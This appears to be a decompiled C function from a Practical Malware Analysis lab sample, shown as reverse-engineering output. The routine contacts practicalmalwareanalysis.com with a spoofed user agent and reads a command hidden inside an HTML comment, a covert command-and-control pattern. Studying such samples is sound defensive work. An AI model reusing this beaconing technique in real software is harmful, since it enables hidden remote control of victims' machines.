 uint _ParseURLforCommand(void)
{
uint returnCode;
LPVOID buffer;
byte local_210;
HANDLE hFile;
undefined4 hInternet;
LPDWORD lpdwNumberofBytesRead;
bool result;
hInternet = InternetOpenA(s_Internet_Explorer_7.5/pma,0,0,0,0);
hFile = (HANDLE)InternetOpenUrlA(hInternet,s_http://www.practicalmalwareanalysis.com,0,0,0,0);
if (hFile == (HANDLE)0x0) {
_printf((byte *)s_Error_2.1:_Fail_to_OpenUrl);
returnCode = InternetCloseHandle(hInternet);
returnCode = returnCode & 0xffffff00;
}
else {
_result = InternetReadFile(hFile,&buffer,512,&lpdwNumberofBytesRead);
if (_result == 0) {
_printf((byte *)s_Error_2.2:_Fail_to_ReadFile);
InternetCloseHandle(hInternet);
returnCode = InternetCloseHandle(hFile);
returnCode = returnCode & 0xffffff00;
}
else if (((((char)buffer == '<') && (buffer._1_1_ == '!')) && (buffer._2_1_ == '-')) &&
(buffer._3_1_ == '-')) {
returnCode = (uint)local_210;
}
else {
returnCode = _printf((byte *)s_Error_2.3:_Fail_to_get_command);
returnCode = returnCode & 0xffffff00;
}
}
return returnCode;
}